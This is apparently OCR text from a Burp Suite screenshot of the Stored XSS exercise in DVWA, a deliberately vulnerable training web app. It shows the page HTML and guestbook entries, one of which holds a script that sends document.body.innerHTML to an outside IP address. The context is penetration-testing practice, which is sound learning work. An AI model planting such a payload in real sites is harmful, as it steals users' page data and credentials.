 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
get Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
class=""><a href="../../vulnerabilities/sqli/">SQL Injection</a></li><li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li><li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li><li
class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li><li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li><li class="selected"><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li><li
href="../../vulnerabilities/javascript/">JavaScript</a></li></ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li><li class=""><a href="../../phpinfo.php">PHP Info</a></li><li
class=""><a href="../../about.php">About</a></li></ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li></ul></div></div><div id="main_body"><div class="body_padded"><h1>Vulnerability: Stored
Site Scripting (XSS)</h1><div class="vulnerable_code_area"><form method="post" name="guestform" ""=""><table border="0" cellpadding="2" cellspacing="1" width="550"><tbody><tr><td width="100">Name *</td><td><input
name="txtName" size="30" maxlength="10" type="text"></td></tr><tr><td width="100">Message *</td><td><textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea></td></tr><tr><td
width="100">&nbsp;</td><td><input name="btnSign" value="Sign Guestbook" onclick="return validateGuestbookForm(this.form);" type="submit"><input name="btnClear" value="Clear Guestbook" onclick="return
confirmClearGuestbook();" type="submit"></td></tr></tbody></table></form></div><br><div id="guestbook_comments">Name: pentest<br>Message: credit card number:xxxxxx cvv: 123 pin1234<br></div><div
id="guestbook_comments">Name: test<br>Message: test 123<br></div><div id="guestbook_comments">Name: xss<br>Message: <script>new Image().src="http://192.168.149.128/bogus.php?output="
document.body.innerHTML</script></div></div></div></div>